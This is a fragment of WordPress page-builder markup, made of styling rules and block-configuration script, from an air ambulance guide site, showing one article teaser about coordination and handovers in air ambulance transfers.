.td-module-meta-info-top{padding:0 0 25px}.tdi_120 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_120 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_120 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_120 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:3px 6px 3px;font-size:12px!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-size:12px!important}.tdi_120 .td-excerpt{font-size:12px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .td-module-container{padding:15px}.tdi_120 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_120 .td-module-container:before{bottom:-18px}.tdi_120 .td-module-meta-info-top{padding:0 0 20px}.tdi_120 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_120 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_120 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_120 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:2px 5px 3px;font-size:11px!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-size:11px!important}.tdi_120 .td-excerpt{font-size:11px!important;line-height:1.45!important}}@media (max-width:767px){.tdi_120 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .td-module-container{padding:15px}.tdi_120 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_120 .td-module-container:before{bottom:-18px}.tdi_120 .td-module-meta-info-top{padding:0 0 25px}.tdi_120 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_120 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_120 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_120 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:3px 6px 3px;font-size:12px!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-size:12px!important}.tdi_120 .td-excerpt{font-size:12px!important}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"","btn_pos":"bottom","hide_audio":"yes","limit":"1","title_txt":"var(--news-hub-white)","title_txt_hover":"var(--news-hub-accent-hover)","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--news-hub-white)","show_com":"none","show_btn":"none","show_review":"none","show_author":"none","ex_txt":"#999999","f_title_font_family":"325","f_cat_font_family":"325","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_meta_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1.2","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","tdc_css":"[base64]","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","modules_category_padding":"eyJhbGwiOiIycHggMTVweCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMTJweCAwIDAiLCJwb3J0cmFpdCI6IjJweCA5cHggMCAwIiwicGhvbmUiOiIycHggMTJweCAwIDAifQ==","modules_category_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwibGFuZHNjYXBlIjoiMS4xIiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSJ9","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDE1cHgifQ==","meta_padding":"eyJhbGwiOiIwIDAgMzBweCIsImxhbmRzY2FwZSI6IjAgMCAyNXB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDI1cHgifQ==","excl_txt":"Premium","f_excl_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_excl_font_family":"325","f_excl_font_transform":"uppercase","f_excl_font_weight":"700","excl_padd":"eyJhbGwiOiI0cHggN3B4IDNweCIsImxhbmRzY2FwZSI6IjNweCA2cHggM3B4IiwicG9ydHJhaXQiOiIycHggNXB4IDNweCIsInBob25lIjoiM3B4IDZweCAzcHgifQ==","excl_bg":"var(--news-hub-accent)","mc5_el":"37","meta_padding2":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMjBweCAwIDAifQ==","art_excerpt":"0","image_height":"60","f_meta_font_line_height":"1.2","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjUiLCJwb3J0cmFpdCI6IjEuNDUifQ==","modules_cat_border":"0 1px 0 0","excl_margin":"eyJsYW5kc2NhcGUiOiIwIDZweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","category_id":"","review_size":"2.","m_padding":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTUifQ==","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-1895","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","show_excerpt":"block","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_5";
block_tdi_120.post_count = "1";
block_tdi_120.found_posts = "556";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "556";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/coordination-challenges-in-air-ambulance-transfers-why-seamless-handover-matters/"  rel="bookmark" title="Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters">Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters</a></h3><div class="td-editor-date"><a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:16:00+00:00" >December 30, 2025</time></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://airambulanceguides.com/coordination-challenges-in-air-ambulance-transfers-why-seamless-handover-matters/"  rel="bookmark" class="td-image-wrap " title="Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://airambulanceguides.com/wp-content/uploads/sites/5/2026/01/a097b935d7f1931d808d0664a09b-1574397-696x530.jpg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">Explore how coordination challenges between ground teams, air ambulance crews, and hospitals impact patient care and why seamless handovers are critical.</div>                    </div>
                            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_123 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important}</style>
<style>.tdi_123 .td_module_wrap{width:100%;float:left}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_123 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_123 .td-module-container{padding:25px;border-color:#eaeaea;flex-grow:1}.tdi_123 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-wrap{padding-bottom:60%}body .tdi_123 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-module-meta-info-top{padding:0 0 30px}.tdi_123 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_123 .td-module-meta-info{border-color:#eaeaea}.tdi_123 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_123 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_123 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .td-author-date{display:inline}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:14px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td-read-more{display:none}.tdi_123 .td-module-title a{color:var(--news-hub-white)}.tdi_123 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_123 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_123 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';padding:4px 7px 3px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_123 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-container{padding:20px}.tdi_123 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_123 .td-module-container:before{bottom:-18px}.tdi_123 .td-module-meta-info-top{padding:0 0 25px}.tdi_123 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_123 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_123 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_123 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:3px 6px 3px;font-size:12px!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-size:12px!important}.tdi_123 .td-excerpt{font-size:12px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-container{padding:15px}.tdi_123 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_123 .td-module-container:before{bottom:-18px}.tdi_123 .td-module-meta-info-top{padding:0 0 20px}.tdi_123 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_123 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_123 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_123 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:2px 5px 3px;font-size:11px!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-size:11px!important}.tdi_123 .td-excerpt{font-size:11px!important;line-height:1.45!important}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-container{padding:15px}.tdi_123 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_123 .td-module-container:before{bottom:-18px}.tdi_123 .td-module-meta-info-top{padding:0 0 25px}.tdi_123 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_123 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_123 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_123 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:3px 6px 3px;font-size:12px!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-size:12px!important}.tdi_123 .td-excerpt{font-size:12px!important}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"","btn_pos":"bottom","hide_audio":"yes","limit":"1","title_txt":"var(--news-hub-white)","title_txt_hover":"var(--news-hub-accent-hover)","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--news-hub-white)","show_com":"none","show_btn":"none","show_review":"none","show_author":"none","ex_txt":"#999999","f_title_font_family":"325","f_cat_font_family":"325","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_meta_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1.2","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","tdc_css":"[base64]","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","modules_category_padding":"eyJhbGwiOiIycHggMTVweCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMTJweCAwIDAiLCJwb3J0cmFpdCI6IjJweCA5cHggMCAwIiwicGhvbmUiOiIycHggMTJweCAwIDAifQ==","modules_category_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwibGFuZHNjYXBlIjoiMS4xIiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSJ9","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDE1cHgifQ==","meta_padding":"eyJhbGwiOiIwIDAgMzBweCIsImxhbmRzY2FwZSI6IjAgMCAyNXB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDI1cHgifQ==","excl_txt":"Premium","f_excl_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_excl_font_family":"325","f_excl_font_transform":"uppercase","f_excl_font_weight":"700","excl_padd":"eyJhbGwiOiI0cHggN3B4IDNweCIsImxhbmRzY2FwZSI6IjNweCA2cHggM3B4IiwicG9ydHJhaXQiOiIycHggNXB4IDNweCIsInBob25lIjoiM3B4IDZweCAzcHgifQ==","excl_bg":"var(--news-hub-accent)","mc5_el":"37","meta_padding2":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMjBweCAwIDAifQ==","art_excerpt":"0","image_height":"60","f_meta_font_line_height":"1.2","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjUiLCJwb3J0cmFpdCI6IjEuNDUifQ==","modules_cat_border":"0 1px 0 0","excl_margin":"eyJsYW5kc2NhcGUiOiIwIDZweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","category_id":"","review_size":"2.","m_padding":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTUifQ==","offset":"1","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-1895","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","show_excerpt":"block","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 